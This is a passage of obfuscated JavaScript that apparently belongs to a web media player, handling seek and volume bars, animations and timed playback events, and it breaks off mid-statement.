_0x4dc945=0xdac+0x83e+-0x15ea;_0x3614c6[_0x12008f(0x300)](_0x4dc945,_0x3614c6[_0x12008f(0x112d)](_0x3a3b27[_0x12008f(0x145b)+_0x12008f(0x15f2)+_0x12008f(0x1390)][_0x12008f(0x11b9)],-0x1*-0x1805+0x664+-0x1e68));_0x4dc945++){_0x3614c6[_0x12008f(0x7c4)](_0x21bdb4,_0x3a3b27[_0x12008f(0x145b)+_0x12008f(0x15f2)+_0x12008f(0x1390)][_0x4dc945])&&(_0x3a3b27[_0x12008f(0x15bd)+_0x12008f(0x982)]=_0x3614c6[_0x12008f(0x171a)](_0x4dc945,0x13b6+0x12f*0x15+-0x2c90));}_0x3614c6[_0x12008f(0x61c)](_0x21bdb4,_0x3a3b27[_0x12008f(0x145b)+_0x12008f(0x15f2)+_0x12008f(0x1390)][-0x376+-0x18be+-0x13*-0x17c])&&(_0x3a3b27[_0x12008f(0x15bd)+_0x12008f(0x982)]=-0x63*-0x63+-0x4e1+-0x2168);}}}),this[_0x52bba3(0x344)+_0x52bba3(0x5ee)+_0x52bba3(0x916)][_0x52bba3(0x1887)](_0x3a3b27[_0x52bba3(0x6ad)],function(_0x4d3375){var _0x7f389e=_0x52bba3,_0x6a0d7e={'ovSXD':function(_0x4a12ea,_0x27c98b){var _0x185547=_0x5b2a;return _0x3614c6[_0x185547(0xadf)](_0x4a12ea,_0x27c98b);}};if(_0x3614c6[_0x7f389e(0x93d)](_0x3a3b27[_0x7f389e(0xb66)][_0x7f389e(0xff6)+'ay'][_0x3a3b27[_0x7f389e(0xb66)][_0x7f389e(0x8ea)]][_0x7f389e(0x5c4)],_0x3614c6[_0x7f389e(0x487)])||_0x3614c6[_0x7f389e(0x974)](_0x3a3b27[_0x7f389e(0x120b)][_0x7f389e(0x5c4)],_0x3614c6[_0x7f389e(0x18ec)])){if(_0x3a3b27[_0x7f389e(0x6d8)][_0x7f389e(0x1560)]())var _0x1d5e9d=_0x3614c6[_0x7f389e(0x825)](_0x4d3375[_0x7f389e(0x8c1)+_0x7f389e(0xf57)][_0x7f389e(0x1498)+_0x7f389e(0x139d)][-0x2611+-0x26c9+0x3*0x199e][_0x7f389e(0x365)],_0x3a3b27[_0x7f389e(0x344)+_0x7f389e(0x5ee)+'k'][_0x7f389e(0x195e)]()[_0x7f389e(0x7c0)]);else var _0x1d5e9d=_0x3614c6[_0x7f389e(0x14d1)](_0x4d3375[_0x7f389e(0x365)],_0x3a3b27[_0x7f389e(0x344)+_0x7f389e(0x5ee)+'k'][_0x7f389e(0x195e)]()[_0x7f389e(0x7c0)]);_0x3a3b27[_0x7f389e(0x344)+_0x7f389e(0x16d5)][_0x7f389e(0xd49)](_0x3614c6[_0x7f389e(0xc11)],_0x1d5e9d);var _0x3608f2=_0x3614c6[_0x7f389e(0xaac)](_0x1d5e9d,_0x3a3b27[_0x7f389e(0x344)+_0x7f389e(0x5ee)+'k'][_0x7f389e(0x615)]());_0x3a3b27[_0x7f389e(0x72e)+_0x7f389e(0x14c6)][_0x7f389e(0xefa)](_0x3614c6[_0x7f389e(0xc18)](_0x3a3b27[_0x7f389e(0x72e)+_0x7f389e(0x14c6)][_0x7f389e(0xaf9)+'n'](),_0x3608f2));}else{if(_0x3614c6[_0x7f389e(0x4e7)](_0x3a3b27[_0x7f389e(0xb66)][_0x7f389e(0xff6)+'ay'][_0x3a3b27[_0x7f389e(0xb66)][_0x7f389e(0x8ea)]][_0x7f389e(0x5c4)],_0x3614c6[_0x7f389e(0x168c)])||_0x3614c6[_0x7f389e(0x3a8)](_0x3a3b27[_0x7f389e(0x120b)][_0x7f389e(0x5c4)],_0x3614c6[_0x7f389e(0x1941)])){var _0x3961bf=_0x3614c6[_0x7f389e(0xcdf)][_0x7f389e(0xd7f)]('|'),_0x4610a4=0x101f+-0x49*0x73+0xc2*0x16;while(!![]){switch(_0x3961bf[_0x4610a4++]){case'0':_0x3a3b27[_0x7f389e(0x12ac)][_0x7f389e(0x22e)]()[_0x7f389e(0x2ba)]({'opacity':0x1},0x1b4e+0x263b+-0x4189,function(){var _0x5743e9=_0x7f389e;_0x6a0d7e[_0x5743e9(0x1260)](_0x45d000,this)[_0x5743e9(0x911)]();});continue;case'1':if(_0x3a3b27[_0x7f389e(0x6d8)][_0x7f389e(0x1560)]())var _0x1d5e9d=_0x3614c6[_0x7f389e(0x55f)](_0x4d3375[_0x7f389e(0x8c1)+_0x7f389e(0xf57)][_0x7f389e(0x1498)+_0x7f389e(0x139d)][-0x202d+-0x2*0x1163+0x42f3][_0x7f389e(0x365)],_0x3a3b27[_0x7f389e(0x344)+_0x7f389e(0x5ee)+'k'][_0x7f389e(0x195e)]()[_0x7f389e(0x7c0)]);else var _0x1d5e9d=_0x3614c6[_0x7f389e(0x825)](_0x4d3375[_0x7f389e(0x365)],_0x3a3b27[_0x7f389e(0x344)+_0x7f389e(0x5ee)+'k'][_0x7f389e(0x195e)]()[_0x7f389e(0x7c0)]);continue;case'2':_0x3a3b27[_0x7f389e(0x344)+_0x7f389e(0x16d5)][_0x7f389e(0xd49)](_0x3614c6[_0x7f389e(0xc11)],_0x1d5e9d);continue;case'3':_0x3a3b27[_0x7f389e(0x491)][_0x7f389e(0xc3f)+_0x7f389e(0x54e)](_0x3614c6[_0x7f389e(0x1054)](_0x3a3b27[_0x7f389e(0x491)][_0x7f389e(0xbf0)],_0x3608f2));continue;case'4':var _0x3608f2=_0x3614c6[_0x7f389e(0x64b)](_0x1d5e9d,_0x3a3b27[_0x7f389e(0x344)+_0x7f389e(0x5ee)+'k'][_0x7f389e(0x615)]());continue;}break;}}}if(_0x3a3b27[_0x7f389e(0x120b)][_0x7f389e(0x16a9)]&&_0x3614c6[_0x7f389e(0x31b)](_0x3a3b27[_0x7f389e(0x120b)][_0x7f389e(0x16a9)],'')){if(!_0x45d000[_0x7f389e(0x8a0)+_0x7f389e(0xee4)](_0x3a3b27[_0x7f389e(0x1882)][_0x7f389e(0xc99)+_0x7f389e(0x15b2)])){for(var _0x35e29d=-0x2126+-0x873*-0x2+0x1040;_0x3614c6[_0x7f389e(0x92e)](_0x35e29d,_0x3614c6[_0x7f389e(0xeed)](_0x3a3b27[_0x7f389e(0x145b)+_0x7f389e(0x515)][_0x7f389e(0x11b9)],-0x466*-0x6+0x390+0xb*-0x2b9));_0x35e29d++){_0x3614c6[_0x7f389e(0xeaf)](_0x1d5e9d,_0x3a3b27[_0x7f389e(0x145b)+_0x7f389e(0x515)][_0x35e29d])&&(_0x3a3b27[_0x7f389e(0xfbd)+_0x7f389e(0x149f)]=_0x3614c6[_0x7f389e(0x1293)](_0x35e29d,-0xe*-0x29+-0x29*-0xaf+-0x95*0x34));}_0x3614c6[_0x7f389e(0x51c)](_0x1d5e9d,_0x3a3b27[_0x7f389e(0x145b)+_0x7f389e(0x515)][-0x138e*-0x1+-0x30a+0x12e*-0xe])&&(_0x3a3b27[_0x7f389e(0xfbd)+_0x7f389e(0x149f)]=-0x8*-0x36d+-0x1555+0x613*-0x1);}if(!_0x45d000[_0x7f389e(0x8a0)+_0x7f389e(0xee4)](_0x3a3b27[_0x7f389e(0x1882)][_0x7f389e(0xf32)+_0x7f389e(0x11a4)])){for(var _0x35e29d=0x1024+-0x22a0+0xd*0x16c;_0x3614c6[_0x7f389e(0x111b)](_0x35e29d,_0x3614c6[_0x7f389e(0x17a5)](_0x3a3b27[_0x7f389e(0x145b)+_0x7f389e(0x15f2)+_0x7f389e(0x1390)][_0x7f389e(0x11b9)],-0xd6c+0x168d+0x920*-0x1));_0x35e29d++){_0x3614c6[_0x7f389e(0xbc8)](_0x1d5e9d,_0x3a3b27[_0x7f389e(0x145b)+_0x7f389e(0x15f2)+_0x7f389e(0x1390)][_0x35e29d])&&(_0x3a3b27[_0x7f389e(0x15bd)+_0x7f389e(0x982)]=_0x3614c6[_0x7f389e(0x957)](_0x35e29d,-0x20c7+-0x4*-0x855+-0x8c));}_0x3614c6[_0x7f389e(0xb50)](_0x1d5e9d,_0x3a3b27[_0x7f389e(0x145b)+_0x7f389e(0x15f2)+_0x7f389e(0x1390)][-0x18c6+0x39e*-0x7+0x3218])&&(_0x3a3b27[_0x7f389e(0x15bd)+_0x7f389e(0x982)]=0x4*-0x3bd+-0x1c42+0x2b36);}}(_0x3614c6[_0x7f389e(0xa82)](_0x3a3b27[_0x7f389e(0x120b)][_0x7f389e(0x1336)+_0x7f389e(0x981)],_0x3614c6[_0x7f389e(0x310)])||_0x3a3b27[_0x7f389e(0x120b)][_0x7f389e(0x1336)+_0x7f389e(0x981)])&&(!_0x45d000[_0x7f389e(0x8a0)+_0x7f389e(0xee4)](_0x3a3b27[_0x7f389e(0x1451)+'t'][_0x7f389e(0x505)])&&(_0x3a3b27[_0x7f389e(0x1451)+'t'][_0x7f389e(0x505)][_0x7f389e(0x1738)+'e']=_0x3a3b27[_0x7f389e(0x491)][_0x7f389e(0x1738)+'e'],_0x3a3b27[_0x7f389e(0x1451)+'t'][_0x7f389e(0x5f1)+_0x7f389e(0x1415)][_0x7f389e(0x115a)]()));}),this[_0x52bba3(0x1775)+_0x52bba3(0x1708)][_0x52bba3(0x1887)](_0x3a3b27[_0x52bba3(0x6ad)],function(_0x5e9ce2){var _0x2a5033=_0x52bba3;if(_0x3a3b27[_0x2a5033(0x6d8)][_0x2a5033(0x1560)]())var _0x4fb651=_0x5e9ce2[_0x2a5033(0x8c1)+_0x2a5033(0xf57)][_0x2a5033(0x1498)+_0x2a5033(0x139d)][-0x3*0x353+0xb8*0x24+-0xfe7][_0x2a5033(0x365)];else var _0x4fb651=_0x5e9ce2[_0x2a5033(0x365)];_0x3a3b27[_0x2a5033(0x1775)+'le'][_0x2a5033(0xd49)](_0x4f2ab9[_0x2a5033(0xfba)],_0x4fb651);var _0x3f22a1=_0x4f2ab9[_0x2a5033(0x3e3)](_0x4fb651,_0x3a3b27[_0x2a5033(0x1775)+_0x2a5033(0x1708)][_0x2a5033(0x615)]());_0x3a3b27[_0x2a5033(0x491)][_0x2a5033(0xc3f)+_0x2a5033(0x54e)](_0x4f2ab9[_0x2a5033(0xea9)](_0x3a3b27[_0x2a5033(0x491)][_0x2a5033(0xbf0)],_0x3f22a1));}),this[_0x52bba3(0x4fc)+'ta'](_0x45d000[_0x52bba3(0xe0d)](function(){var _0x48ad6a=_0x52bba3,_0x3fe193=_0x3614c6[_0x48ad6a(0x135b)][_0x48ad6a(0xd7f)]('|'),_0x514360=-0x5*-0x382+-0x73a+0x78*-0x16;while(!![]){switch(_0x3fe193[_0x514360++]){case'0':_0x3a3b27[_0x48ad6a(0x170c)+'d'][_0x48ad6a(0x1765)](this[_0x48ad6a(0x1886)+_0x48ad6a(0xb4b)](this[_0x48ad6a(0x491)][_0x48ad6a(0x3ca)+_0x48ad6a(0x54e)]()));continue;case'1':_0x3a3b27[_0x48ad6a(0x12ac)][_0x48ad6a(0x22e)]()[_0x48ad6a(0x2ba)]({'opacity':0x0},-0x1*0xf31+-0x6*-0x281+0x157*0x1,function(){var _0x12fada=_0x48ad6a;_0x11e773[_0x12fada(0x293)](_0x45d000,this)[_0x12fada(0x1006)]();});continue;case'2':_0x3a3b27[_0x48ad6a(0x15c3)]=!![];continue;case'3':_0x3a3b27[_0x48ad6a(0x257)+_0x48ad6a(0x5fa)]();continue;case'4':var _0x11e773={'FtGRk':function(_0x23677a,_0x5945c4){var _0x40615c=_0x48ad6a;return _0x3614c6[_0x40615c(0x1357)](_0x23677a,_0x5945c4);},'GCMpP':_0x3614c6[_0x48ad6a(0x1068)],'SsmbM':function(_0x4eae74,_0x48b26c){var _0xdbebd4=_0x48ad6a;return _0x3614c6[_0xdbebd4(0x15cf)](_0x4eae74,_0x48b26c);},'TJGqf':function(_0x5613d2,_0x5dc3d3){var _0x20504a=_0x48ad6a;return _0x3614c6[_0x20504a(0x479)](_0x5613d2,_0x5dc3d3);},'DNZzI':_0x3614c6[_0x48ad6a(0xc11)],'elzJN':function(_0x435390,_0x16192e){var _0x2837ea=_0x48ad6a;return _0x3614c6[_0x2837ea(0x163b)](_0x435390,_0x16192e);},'DXSYx':function(_0x45ba22,_0x55f3cb){var _0x5db096=_0x48ad6a;return _0x3614c6[_0x5db096(0xf2a)](_0x45ba22,_0x55f3cb);},'KJEHZ':function(_0x284654,_0x334ce2){var _0x1f7dcb=_0x48ad6a;return _0x3614c6[_0x1f7dcb(0x119c)](_0x284654,_0x334ce2);}};continue;case'5':_0x3614c6[_0x48ad6a(0xcf3)](this[_0x48ad6a(0x120b)][_0x48ad6a(0xf81)+_0x48ad6a(0xbb5)],_0x3614c6[_0x48ad6a(0xe4e)])&&(_0x3a3b27[_0x48ad6a(0x17e1)][_0x48ad6a(0x615)]=_0x3a3b27[_0x48ad6a(0x491)][_0x48ad6a(0x180a)],_0x3a3b27[_0x48ad6a(0x17e1)][_0x48ad6a(0x732)]=_0x3a3b27[_0x48ad6a(0x491)][_0x48ad6a(0x37b)+'t']);continue;case'6':_0x3614c6[_0x48ad6a(0xf4a)](_0x45d000,_0x3a3b27[_0x48ad6a(0x100b)])[_0x48ad6a(0xd49)]({'height':_0x3614c6[_0x48ad6a(0x15f8)](_0x3614c6[_0x48ad6a(0xbad)](_0x45d000,_0x3a3b27[_0x48ad6a(0x100b)])[_0x48ad6a(0x615)](),_0x3614c6[_0x48ad6a(0x14f7)](_0x3a3b27[_0x48ad6a(0x491)][_0x48ad6a(0x180a)],_0x3a3b27[_0x48ad6a(0x491)][_0x48ad6a(0x37b)+'t']))});continue;case'7':if(_0x3614c6[_0x48ad6a(0x1572)](_0x45d000,_0x3a3b27[_0x48ad6a(0x11ec)])[_0x48ad6a(0x1933)](_0x3614c6[_0x48ad6a(0x18f9)]))_0x3a3b27[_0x48ad6a(0x491)][_0x48ad6a(0x1959)]();continue;case'8':_0x3a3b27[_0x48ad6a(0x1156)+_0x48ad6a(0x1706)]();continue;case'9':_0x3a3b27[_0x48ad6a(0xb57)]=!![];continue;case'10':_0x3a3b27[_0x48ad6a(0x179d)](_0x45d000[_0x48ad6a(0xe0d)](function(_0x2c6a58){var _0x478260=_0x48ad6a,_0x5bf01b=_0x11e773[_0x478260(0xfd8)][_0x478260(0xd7f)]('|'),_0x4f5254=-0x1ab0+0x2c6+0xbf5*0x2;while(!![]){switch(_0x5bf01b[_0x4f5254++]){case'0':_0x3a3b27[_0x478260(0x1775)+_0x478260(0xa5a)+_0x478260(0x4a6)]=_0x11e773[_0x478260(0xbed)](_0x11e773[_0x478260(0x468)](_0x3a3b27[_0x478260(0x1922)],_0x3a3b27[_0x478260(0x491)][_0x478260(0xbf0)]),_0x3a3b27[_0x478260(0x1775)+_0x478260(0x1708)][_0x478260(0x615)]());continue;case'1':_0x3a3b27[_0x478260(0xa29)+'ED']=!![];continue;case'2':_0x3a3b27[_0x478260(0x1775)+_0x478260(0xa5a)][_0x478260(0xd49)](_0x11e773[_0x478260(0xd4e)],_0x3a3b27[_0x478260(0x1775)+_0x478260(0xa5a)+_0x478260(0x4a6)]);continue;case'3':_0x3a3b27[_0x478260(0x145b)+_0x478260(0x74c)][_0x478260(0xd49)](_0x11e773[_0x478260(0xd4e)],_0x3a3b27[_0x478260(0x1834)+_0x478260(0x28c)]);continue;case'4':_0x3a3b27[_0x478260(0x344)+_0x478260(0x1257)+_0x478260(0xa45)]=_0x11e773[_0x478260(0xbed)](_0x11e773[_0x478260(0x468)](_0x3a3b27[_0x478260(0x1922)],_0x3a3b27[_0x478260(0x491)][_0x478260(0xbf0)]),_0x3a3b27[_0x478260(0x344)+_0x478260(0x5ee)+'k'][_0x478260(0x615)]());continue;case'5':if(_0x11e773[_0x478260(0x386)](_0x11e773[_0x478260(0x509)](_0x3a3b27[_0x478260(0x491)][_0x478260(0x1922)][_0x478260(0x11b9)],-0x29*-0xe5+0x1b4d+-0x3ff9),-0xe13+-0x2152+0x1*0x2f65))_0x3a3b27[_0x478260(0x1922)]=_0x3a3b27[_0x478260(0x491)][_0x478260(0x1922)][_0x478260(0x9d8)](_0x11e773[_0x478260(0x10da)](_0x3a3b27[_0x478260(0x491)][_0x478260(0x1922)][_0x478260(0x11b9)],-0x1fe1*0x1+-0x358+0x12*0x1f5));continue;case'6':_0x3a3b27[_0x478260(0x1834)+_0x478260(0x28c)]=_0x11e773[_0x478260(0xbed)](_0x11e773[_0x478260(0x468)](_0x3a3b27[_0x478260(0x1922)],_0x3a3b27[_0x478260(0x491)][_0x478260(0xbf0)]),_0x3a3b27[_0x478260(0x145b)][_0x478260(0x615)]());continue;case'7':_0x3a3b27[_0x478260(0x344)+_0x478260(0x1257)+_0x478260(0x151d)][_0x478260(0xd49)](_0x11e773[_0x478260(0xd4e)],_0x3a3b27[_0x478260(0x344)+_0x478260(0x1257)+_0x478260(0xa45)]);continue;}break;}},_0x3a3b27));continue;case'11':_0x3a3b27[_0x48ad6a(0x1639)][_0x48ad6a(0x1765)](this[_0x48ad6a(0x1886)+_0x48ad6a(0xb4b)](this[_0x48ad6a(0x491)][_0x48ad6a(0x154a)]()));continue;}break;}},this)),this[_0x52bba3(0x5e1)+'te'](_0x45d000[_0x52bba3(0xe0d)](function(){var _0x25af1b=_0x52bba3,_0x5c83e2=_0x4f2ab9[_0x25af1b(0x2bf)][_0x25af1b(0xd7f)]('|'),_0x1ee6a6=-0x1cb3+-0x1065+0x2d18;while(!![]){switch(_0x5c83e2[_0x1ee6a6++]){case'0':if(_0x4f2ab9[_0x25af1b(0x327)](_0x3a3b27[_0x25af1b(0xb66)][_0x25af1b(0xff6)+'ay'][_0x3a3b27[_0x25af1b(0xb66)][_0x25af1b(0x8ea)]][_0x25af1b(0x1601)+'w'],_0x4f2ab9[_0x25af1b(0x333)]))_0x3a3b27[_0x25af1b(0xe66)+'p']();continue;case'1':if(_0x3a3b27[_0x25af1b(0x120b)][_0x25af1b(0x16a9)]&&_0x4f2ab9[_0x25af1b(0xaf0)](_0x3a3b27[_0x25af1b(0x120b)][_0x25af1b(0x16a9)],'')){if(!_0x45d000[_0x25af1b(0x8a0)+_0x25af1b(0xee4)](_0x3a3b27[_0x25af1b(0x1882)][_0x25af1b(0xf32)+_0x25af1b(0x11a4)])){if(_0x4f2ab9[_0x25af1b(0x327)](_0x3a3b27[_0x25af1b(0x15bd)+_0x25af1b(0x982)],Object[_0x25af1b(0x5b5)](_0x3a3b27[_0x25af1b(0x1882)][_0x25af1b(0xf32)+_0x25af1b(0x11a4)])[_0x25af1b(0x11b9)]))return;_0x4f2ab9[_0x25af1b(0x159a)](_0x3a3b27[_0x25af1b(0x1882)][_0x25af1b(0xf32)+_0x25af1b(0x11a4)][_0x3a3b27[_0x25af1b(0x15bd)+_0x25af1b(0x982)]][_0x4f2ab9[_0x25af1b(0x276)]][_0x25af1b(0x692)](':'),-(-0x6a*-0x34+0x10*0x1df+0x19*-0x20f))&&(_0x4f2ab9[_0x25af1b(0x17a8)](_0x4f2ab9[_0x25af1b(0x11a2)](parseInt,_0x3a3b27[_0x25af1b(0x491)][_0x25af1b(0x3ca)+_0x25af1b(0x54e)]()),_0x3a3b27[_0x25af1b(0x1882)][_0x25af1b(0x3bf)+_0x25af1b(0x16e6)+_0x25af1b(0x602)](_0x3a3b27[_0x25af1b(0x1882)][_0x25af1b(0xf32)+_0x25af1b(0x11a4)][_0x3a3b27[_0x25af1b(0x15bd)+_0x25af1b(0x982)]][_0x4f2ab9[_0x25af1b(0x276)]]))&&(_0x4f2ab9[_0x25af1b(0x6cf)](setTimeout,function(){var _0x2a1a39=_0x25af1b;_0x3a3b27[_0x2a1a39(0xd36)]=!![],_0x3a3b27[_0x2a1a39(0x1547)+'p']();},_0x4f2ab9[_0x25af1b(0x6af)](0x3af*-0x5+-0x20b1*-0x1+-0xa5e,_0x3a3b27[_0x25af1b(0x1882)][_0x25af1b(0x3bf)+_0x25af1b(0x16e6)+_0x25af1b(0x602)](_0x3a3b27[_0x25af1b(0x1882)][_0x25af1b(0xf32)+_0x25af1b(0x11a4)][_0x3a3b27[_0x25af1b(0x15bd)+_0x25af1b(0x982)]][_0x4f2ab9[_0x25af1b(0x14ae)]]))),_0x3a3b27[_0x25af1b(0x11e9)](_0x4f2ab9[_0x25af1b(0xfc6)])));if(_0x4f2ab9[_0x25af1b(0x1135)](_0x3a3b27[_0x25af1b(0x1882)][_0x25af1b(0xf32)+_0x25af1b(0x11a4)][_0x3a3b27[_0x25af1b(0x15bd)+_0x25af1b(0x982)]][_0x4f2ab9[_0x25af1b(0x276)]][_0x25af1b(0x692)]('%'),-(0x109c+-0x5a7*0x5+0xba8))){var _0x53f1b0=_0x4f2ab9[_0x25af1b(0x11a2)](parseInt,_0x4f2ab9[_0x25af1b(0x1180)](_0x4f2ab9[_0x25af1b(0x238)](_0x3a3b27[_0x25af1b(0x145b)+_0x25af1b(0x10cd)][_0x25af1b(0x615)](),_0x3a3b27[_0x25af1b(0x145b)][_0x25af1b(0x615)]()),-0x983+0xd8d+-0x3a6));_0x4f2ab9[_0x25af1b(0x17a8)](_0x53f1b0,_0x4f2ab9[_0x25af1b(0x73d)](parseInt,_0x3a3b27[_0x25af1b(0x1882)][_0x25af1b(0xf32)+_0x25af1b(0x11a4)][_0x3a3b27[_0x25af1b(0x15bd)+_0x25af1b(0x982)]][_0x4f2ab9[_0x25af1b(0x276)]]))&&(_0x4f2ab9[_0x25af1b(0x6cf)](setTimeout,function(){var _0x1809df=_0x25af1b;_0x3a3b27[_0x1809df(0xd36)]=!![],_0x3a3b27[_0x1809df(0x1547)+'p']();},_0x4f2ab9[_0x25af1b(0x6c9)](0x2474+0x2*0x737+-0x2efa,_0x3a3b27[_0x25af1b(0x1882)][_0x25af1b(0x3bf)+_0x25af1b(0x16e6)+_0x25af1b(0x602)](_0x3a3b27[_0x25af1b(0x1882)][_0x25af1b(0xf32)+_0x25af1b(0x11a4)][_0x3a3b27[_0x25af1b(0x15bd)+_0x25af1b(0x982)]][_0x4f2ab9[_0x25af1b(0x14ae)]]))),_0x3a3b27[_0x25af1b(0x11e9)](_0x4f2ab9[_0x25af1b(0xfc6)]));}}}continue;case'2':if(_0x3a3b27[_0x25af1b(0x120b)][_0x25af1b(0x16a9)]&&_0x4f2ab9[_0x25af1b(0xeec)](_0x3a3b27[_0x25af1b(0x120b)][_0x25af1b(0x16a9)],'')){if(!_0x45d000[_0x25af1b(0x8a0)+_0x25af1b(0xee4)](_0x3a3b27[_0x25af1b(0x1882)][_0x25af1b(0xc99)+_0x25af1b(0x15b2)])){if(_0x4f2ab9[_0x25af1b(0xd16)](_0x3a3b27[_0x25af1b(0xfbd)+_0x25af1b(0x149f)],Object[_0x25af1b(0x5b5)](_0x3a3b27[_0x25af1b(0x1882)][_0x25af1b(0xc99)+_0x25af1b(0x15b2)])[_0x25af1b(0x11b9)]))return;if(_0x4f2ab9[_0x25af1b(0x1842)](_0x3a3b27[_0x25af1b(0x1882)][_0x25af1b(0xc99)+_0x25af1b(0x15b2)][_0x3a3b27[_0x25af1b(0xfbd)+_0x25af1b(0x149f)]][_0x4f2ab9[_0x25af1b(0x276)]][_0x25af1b(0x692)](':'),-(-0xb42*-0x3+-0x30f+-0x1eb6))){if(_0x4f2ab9[_0x25af1b(0x7a5)](_0x4f2ab9[_0x25af1b(0x73d)](parseInt,_0x3a3b27[_0x25af1b(0x491)][_0x25af1b(0x3ca)+_0x25af1b(0x54e)]()),_0x3a3b27[_0x25af1b(0x1882)][_0x25af1b(0x3bf)+_0x25af1b(0x16e6)+_0x25af1b(0x602)](_0x3a3b27[_0x25af1b(0x1882)][_0x25af1b(0xc99)+_0x25af1b(0x15b2)][_0x3a3b27[_0x25af1b(0xfbd)+_0x25af1b(0x149f)]][_0x4f2ab9[_0x25af1b(0x276)]]))){_0x3a3b27[_0x25af1b(0x98e)]();if(!_0x3a3b27[_0x25af1b(0x60a)+_0x25af1b(0x585)])_0x3a3b27[_0x25af1b(0x11e9)](_0x4f2ab9[_0x25af1b(0x496)]);_0x3a3b27[_0x25af1b(0x60a)+_0x25af1b(0x585)]=!![];}else _0x3a3b27[_0x25af1b(0x60a)+_0x25af1b(0x585)]=![];}else{if(_0x4f2ab9[_0x25af1b(0x429)](_0x3a3b27[_0x25af1b(0x1882)][_0x25af1b(0xc99)+_0x25af1b(0x15b2)][_0x3a3b27[_0x25af1b(0xfbd)+_0x25af1b(0x149f)]][_0x4f2ab9[_0x25af1b(0x276)]][_0x25af1b(0x692)]('%'),-(0x96f+-0x20ed+0x4b3*0x5))){var _0x53f1b0=_0x4f2ab9[_0x25af1b(0x11a2)](parseInt,_0x4f2ab9[_0x25af1b(0x155d)](_0x4f2ab9[_0x25af1b(0xad1)](_0x3a3b27[_0x25af1b(0x145b)+_0x25af1b(0x10cd)][_0x25af1b(0x615)](),_0x3a3b27[_0x25af1b(0x145b)][_0x25af1b(0x615)]()),-0x22*0xb0+-0xf*0x1a6+-0x183f*-0x2));if(_0x4f2ab9[_0x25af1b(0x442)](_0x53f1b0,_0x4f2ab9[_0x25af1b(0x649)](parseInt,_0x3a3b27[_0x25af1b(0x1882)][_0x25af1b(0xc99)+_0x25af1b(0x15b2)][_0x3a3b27[_0x25af1b(0xfbd)+_0x25af1b(0x149f)]][_0x4f2ab9[_0x25af1b(0x276)]]))){_0x3a3b27[_0x25af1b(0x98e)]();if(!_0x3a3b27[_0x25af1b(0x60a)+_0x25af1b(0x585)])_0x3a3b27[_0x25af1b(0x11e9)](_0x4f2ab9[_0x25af1b(0x496)]);_0x3a3b27[_0x25af1b(0x60a)+_0x25af1b(0x585)]=!![];}else _0x3a3b27[_0x25af1b(0x60a)+_0x25af1b(0x585)]=![];}}}}continue;case'3':if(_0x3a3b27['pw']){if(_0x4f2ab9[_0x25af1b(0x82b)](_0x3a3b27[_0x25af1b(0x120b)][_0x25af1b(0xaa1)][-0x25b9+-0x63*-0x1+0x12*0x213][_0x25af1b(0x1013)],_0x4f2ab9[_0x25af1b(0x2ad)])&&_0x4f2ab9[_0x25af1b(0x281)](_0x3a3b27[_0x25af1b(0x120b)][_0x25af1b(0xaa1)][0x2fe*0x1+-0x1e54+0x1b56*0x1][_0x25af1b(0x1013)],_0x4f2ab9[_0x25af1b(0xeb3)])&&_0x4f2ab9[_0x25af1b(0x953)](_0x3a3b27[_0x25af1b(0x120b)][_0x25af1b(0xaa1)][-0x1ae+-0x8*-0x269+-0x119a][_0x25af1b(0x1013)],_0x4f2ab9[_0x25af1b(0xf25)])&&_0x4f2ab9[_0x25af1b(0x627)](_0x3a3b27[_0x25af1b(0x120b)][_0x25af1b(0xaa1)][-0x9c3+0x25*0x10b+-0x5c4*0x5][_0x25af1b(0x1013)],_0x4f2ab9[_0x25af1b(0x350)])&&_0x4f2ab9[_0x25af1b(0xaf0)](_0x3a3b27[_0x25af1b(0x120b)][_0x25af1b(0xaa1)][-0x7ea+-0x49e+0xc88][_0x25af1b(0x1013)],_0x4f2ab9[_0x25af1b(0x3a7)])&&_0x4f2ab9[_0x25af1b(0x627)](_0x3a3b27[_0x25af1b(0x120b)][_0x25af1b(0xaa1)][0x10ce+0x2e1+-0x13af][_0x25af1b(0x1013)],_0x4f2ab9[_0x25af1b(0x7c5)])&&_0x4f2ab9[_0x25af1b(0x159a)](_0x3a3b27[_0x25af1b(0x120b)][_0x25af1b(0x72e)+_0x25af1b(0x15e1)],_0x4f2ab9[_0x25af1b(0x75a)])&&_0x4f2ab9[_0x25af1b(0xaf0)](_0x3a3b27[_0x25af1b(0x120b)][_0x25af1b(0xaa1)][-0x2157+0x3*0x16+0x2115][_0x25af1b(0x1013)],_0x4f2ab9[_0x25af1b(0xa44)])&&_0x4f2ab9[_0x25af1b(0x281)](_0x3a3b27[_0x25af1b(0x120b)][_0x25af1b(0xaa1)][-0x1cfd*0x1+0xf*-0x297+0x43d6][_0x25af1b(0x1013)],_0x4f2ab9[_0x25af1b(0x10c8)])&&_0x4f2ab9[_0x25af1b(0x627)](_0x3a3b27[_0x25af1b(0x120b)][_0x25af1b(0xaa1)][0x13*-0x2b+-0x6*0x23+0x403][_0x25af1b(0x1013)],_0x4f2ab9[_0x25af1b(0x9c8)])&&_0x4f2ab9[_0x25af1b(0x2b6)](_0x3a3b27[_0x25af1b(0x120b)][_0x25af1b(0xaa1)][0x4a9*-0x1+0x1*-0xe81+0xb*0x1be][_0x25af1b(0x1013)],_0x4f2ab9[_0x25af1b(0x13d9)])&&_0x4f2ab9[_0x25af1b(0xfe6)](_0x3a3b27[_0x25af1b(0x120b)][_0x25af1b(0xaa1)][-0x69d*0x3+0x1*-0xaa1+0x1e78][_0x25af1b(0x1013)],_0x4f2ab9[_0x25af1b(0x18ce)])&&_0x4f2ab9[_0x25af1b(0x281)](_0x3a3b27[_0x25af1b(0x120b)][_0x25af1b(0xaa1)][0x2c*-0x9d+-0x820+0x231c][_0x25af1b(0x1013)],_0x4f2ab9[_0x25af1b(0x8af)])&&_0x4f2ab9[_0x25af1b(0x1843)](_0x3a3b27[_0x25af1b(0x120b)][_0x25af1b(0xaa1)][-0xb69+-0xd66+-0x18cf*-0x1][_0x25af1b(0x1013)],_0x4f2ab9[_0x25af1b(0xb6c)])&&_0x4f2ab9[_0x25af1b(0x1467)](_0x3a3b27[_0x25af1b(0x120b)][_0x25af1b(0xaa1)][-0x10c7+-0x1a82+0x2b49*0x1][_0x25af1b(0x1013)],_0x4f2ab9[_0x25af1b(0x15db)])&&_0x4f2ab9[_0x25af1b(0x6e0)](_0x3a3b27[_0x25af1b(0x120b)][_0x25af1b(0xaa1)][0xb*0xde+-0x26d4+-0x1*-0x1d4a][_0x25af1b(0x1013)],_0x4f2ab9[_0x25af1b(0xc9e)])){var 